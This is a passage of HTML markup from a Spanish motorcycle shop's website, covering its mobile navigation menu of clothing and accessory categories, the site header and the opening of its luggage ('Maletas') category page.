                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4241-0_thumb/chaquetas.jpg" loading="lazy"
                                            alt="Chaquetas" />
                                    <a href="https://motosaleser.es/4241-chaquetas" class="mobile-menu__column-title">Chaquetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4432-gorras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4432-0_thumb/gorras.jpg" loading="lazy"
                                            alt="Gorras" />
                                    <a href="https://motosaleser.es/4432-gorras" class="mobile-menu__column-title">Gorras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4434-gorro"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4434-0_thumb/gorro.jpg" loading="lazy"
                                            alt="Gorro" />
                                    <a href="https://motosaleser.es/4434-gorro" class="mobile-menu__column-title">Gorro</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4751-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4751-0_thumb/mochilas.jpg" loading="lazy"
                                            alt="Mochilas" />
                                    <a href="https://motosaleser.es/4751-mochilas" class="mobile-menu__column-title">Mochilas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4758-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4758-0_thumb/maletas.jpg" loading="lazy"
                                            alt="Maletas" />
                                    <a href="https://motosaleser.es/4758-maletas" class="mobile-menu__column-title">Maletas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4242-relojes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4242-0_thumb/relojes.jpg" loading="lazy"
                                            alt="Relojes" />
                                    <a href="https://motosaleser.es/4242-relojes" class="mobile-menu__column-title">Relojes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4739-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4739-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4739-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4752-toallas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4752-0_thumb/toallas.jpg" loading="lazy"
                                            alt="Toallas" />
                                    <a href="https://motosaleser.es/4752-toallas" class="mobile-menu__column-title">Toallas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4679-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4679-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4679-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4750-carteras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4750-0_thumb/carteras.jpg" loading="lazy"
                                            alt="Carteras" />
                                    <a href="https://motosaleser.es/4750-carteras" class="mobile-menu__column-title">Carteras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4776-mascarillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4776-0_thumb/mascarillas.jpg" loading="lazy"
                                            alt="Mascarillas" />
                                    <a href="https://motosaleser.es/4776-mascarillas" class="mobile-menu__column-title">Mascarillas</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-22  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Casual Mujer</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4243-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4243-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas " />
                                    <a href="https://motosaleser.es/4243-camisetas" class="mobile-menu__column-title">Camisetas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4244-sudaderas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4244-0_thumb/sudaderas.jpg" loading="lazy"
                                            alt="Sudaderas " />
                                    <a href="https://motosaleser.es/4244-sudaderas" class="mobile-menu__column-title">Sudaderas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4251-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4251-0_thumb/chaquetas.jpg" loading="lazy"
                                            alt="Chaquetas " />
                                    <a href="https://motosaleser.es/4251-chaquetas" class="mobile-menu__column-title">Chaquetas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4732-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4732-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4732-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4733-gorras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4733-0_thumb/gorras.jpg" loading="lazy"
                                            alt="Gorras" />
                                    <a href="https://motosaleser.es/4733-gorras" class="mobile-menu__column-title">Gorras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4734-gorros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4734-0_thumb/gorros.jpg" loading="lazy"
                                            alt="Gorros" />
                                    <a href="https://motosaleser.es/4734-gorros" class="mobile-menu__column-title">Gorros</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4763-bolso"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4763-0_thumb/bolso.jpg" loading="lazy"
                                            alt="Bolso" />
                                    <a href="https://motosaleser.es/4763-bolso" class="mobile-menu__column-title">Bolso</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4731-relojes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4731-0_thumb/relojes.jpg" loading="lazy"
                                            alt="Relojes" />
                                    <a href="https://motosaleser.es/4731-relojes" class="mobile-menu__column-title">Relojes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4735-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4735-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4735-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4779-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4779-0_thumb/maletas.jpg" loading="lazy"
                                            alt="Maletas" />
                                    <a href="https://motosaleser.es/4779-maletas" class="mobile-menu__column-title">Maletas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4780-carteras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4780-0_thumb/carteras.jpg" loading="lazy"
                                            alt="Carteras" />
                                    <a href="https://motosaleser.es/4780-carteras" class="mobile-menu__column-title">Carteras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4781-toallas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4781-0_thumb/toallas.jpg" loading="lazy"
                                            alt="Toallas" />
                                    <a href="https://motosaleser.es/4781-toallas" class="mobile-menu__column-title">Toallas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4777-mascarillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4777-0_thumb/mascarillas.jpg" loading="lazy"
                                            alt="Mascarillas" />
                                    <a href="https://motosaleser.es/4777-mascarillas" class="mobile-menu__column-title">Mascarillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4736-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4736-0_thumb/accesorios.jpg" loading="lazy"
                                            alt="Accesorios" />
                                    <a href="https://motosaleser.es/4736-accesorios" class="mobile-menu__column-title">Accesorios</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-23  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Casual Niño</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5076-sudaderas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5076-0_thumb/sudaderas.jpg" loading="lazy"
                                            alt="Sudaderas" />
                                    <a href="https://motosaleser.es/5076-sudaderas" class="mobile-menu__column-title">Sudaderas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4246-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4246-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas " />
                                    <a href="https://motosaleser.es/4246-camisetas" class="mobile-menu__column-title">Camisetas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4247-gorras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4247-0_thumb/gorras.jpg" loading="lazy"
                                            alt="Gorras" />
                                    <a href="https://motosaleser.es/4247-gorras" class="mobile-menu__column-title">Gorras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4743-baby-body"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4743-0_thumb/baby-body.jpg" loading="lazy"
                                            alt="Baby Body" />
                                    <a href="https://motosaleser.es/4743-baby-body" class="mobile-menu__column-title">Baby Body</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4742-casco-bici"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4742-0_thumb/casco-bici.jpg" loading="lazy"
                                            alt="Casco Bici" />
                                    <a href="https://motosaleser.es/4742-casco-bici" class="mobile-menu__column-title">Casco Bici</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4765-bicicleta"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4765-0_thumb/bicicleta.jpg" loading="lazy"
                                            alt="Bicicleta" />
                                    <a href="https://motosaleser.es/4765-bicicleta" class="mobile-menu__column-title">Bicicleta</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4766-maqueta-moto"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4766-0_thumb/maqueta-moto.jpg" loading="lazy"
                                            alt="Maqueta moto" />
                                    <a href="https://motosaleser.es/4766-maqueta-moto" class="mobile-menu__column-title">Maqueta moto</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4778-mascarillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4778-0_thumb/mascarillas.jpg" loading="lazy"
                                            alt="Mascarillas" />
                                    <a href="https://motosaleser.es/4778-mascarillas" class="mobile-menu__column-title">Mascarillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5077-chupetes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5077-0_thumb/chupetes.jpg" loading="lazy"
                                            alt="Chupetes" />
                                    <a href="https://motosaleser.es/5077-chupetes" class="mobile-menu__column-title">Chupetes</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-27  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Paddock</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4859-caballetes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4859-0_thumb/caballetes.jpg" loading="lazy"
                                            alt="Caballetes" />
                                    <a href="https://motosaleser.es/4859-caballetes" class="mobile-menu__column-title">Caballetes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4860-alfombras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4860-0_thumb/alfombras.jpg" loading="lazy"
                                            alt="Alfombras" />
                                    <a href="https://motosaleser.es/4860-alfombras" class="mobile-menu__column-title">Alfombras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4861-bidon-de-gasolina"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4861-0_thumb/bidon-de-gasolina.jpg" loading="lazy"
                                            alt="Bidón de Gasolina" />
                                    <a href="https://motosaleser.es/4861-bidon-de-gasolina" class="mobile-menu__column-title">Bidón de Gasolina</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5271-zapatillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5271-0_thumb/zapatillas.jpg" loading="lazy"
                                            alt="Zapatillas" />
                                    <a href="https://motosaleser.es/5271-zapatillas" class="mobile-menu__column-title">Zapatillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4863-paraguas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4863-0_thumb/paraguas.jpg" loading="lazy"
                                            alt="Paraguas" />
                                    <a href="https://motosaleser.es/4863-paraguas" class="mobile-menu__column-title">Paraguas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4864-sillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4864-0_thumb/sillas.jpg" loading="lazy"
                                            alt="Sillas" />
                                    <a href="https://motosaleser.es/4864-sillas" class="mobile-menu__column-title">Sillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4865-bicicletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4865-0_thumb/bicicletas.jpg" loading="lazy"
                                            alt="Bicicletas" />
                                    <a href="https://motosaleser.es/4865-bicicletas" class="mobile-menu__column-title">Bicicletas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4866-maquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4866-0_thumb/maquetas.jpg" loading="lazy"
                                            alt="Maquetas" />
                                    <a href="https://motosaleser.es/4866-maquetas" class="mobile-menu__column-title">Maquetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4867-tazas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4867-0_thumb/tazas.jpg" loading="lazy"
                                            alt="Tazas" />
                                    <a href="https://motosaleser.es/4867-tazas" class="mobile-menu__column-title">Tazas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4868-thermos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4868-0_thumb/thermos.jpg" loading="lazy"
                                            alt="Thermos" />
                                    <a href="https://motosaleser.es/4868-thermos" class="mobile-menu__column-title">Thermos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4869-pizarras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4869-0_thumb/pizarras.jpg" loading="lazy"
                                            alt="Pizarras" />
                                    <a href="https://motosaleser.es/4869-pizarras" class="mobile-menu__column-title">Pizarras</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-28  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://motosaleser.es/5272-zona-wp"  >
											 
												<i class="icon fa fa-wikipedia-w mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">ZONA WP</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-30  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piezas Especiales</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5273-piezas-especiales"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="" loading="lazy"
                                            alt="Piezas Especiales" />
                                    <a href="https://motosaleser.es/5273-piezas-especiales" class="mobile-menu__column-title">Piezas Especiales</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://motosaleser.es/5276-horquillas" class="text-reset">Horquillas</a></li><li class="mobile-menu__links-list-li" ><a href="https://motosaleser.es/5277-amortiguadores" class="text-reset">Amortiguadores</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-31  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5275-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5275-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas" />
                                    <a href="https://motosaleser.es/5275-camisetas" class="mobile-menu__column-title">Camisetas</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-26  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://motosaleser.es/bajamos-precios"  >
																						
											
											<span class="js-mobile-menu__tab-title">OFERTAS</span>

																					</a>
										
										
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://motosaleser.es/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div></div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://motosaleser.es/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Mostrar todos los resultados"
               data-blog-text="Entrada en el blog"
               data-product-text="Producto"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://motosaleser.es/">
    <img class="logo img-fluid"
         src="https://motosaleser.es/img/logo-1725015657.jpg"
                  alt="Motos Aleser, S.L. | Tu tienda de motos en Sevilla"
         width="500"
         height="100"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://motosaleser.es/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Iniciar sesión
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/65-pilotos"><span>PILOTOS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/4042-mujer"><span>MUJER</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/5030-regalos"><span>REGALOS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Maletas</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
                
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            
                <div class="row">
            

                
 <div id="content-wrapper"
         class="js-content-wrapper left-column col-12 col-md-9 ">
        
        
    <section id="main">
        
            <div id="js-product-list-header">

        <h1 class="h1 page-title"><span>Maletas</span></h1>

</div>

                                                                                                            

                

                
                                    
                
                                    

    

                
                    

        

        <section id="products">
                            
                    <div id="">
                        
<div id="js-active-search-filters" class="hide">
    </div>
                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                                    <div class="col col-auto facated-toggler hidden-md-up">
                    <div class="filter-button">
                        <button id="search_filter_toggler" class="btn btn-secondary js-search-toggler">
                            <i class="fa fa-filter" aria-hidden="true"></i> Filtrar
                        </button>
                    </div>
                </div>
                    
                                                                                                        
        



                <div class="col view-switcher">
            <a href="https://motosaleser.es/5044-maletas?order=product.position.asc&productListView=grid" class="current js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa fa-th" aria-hidden="true"></i></a>
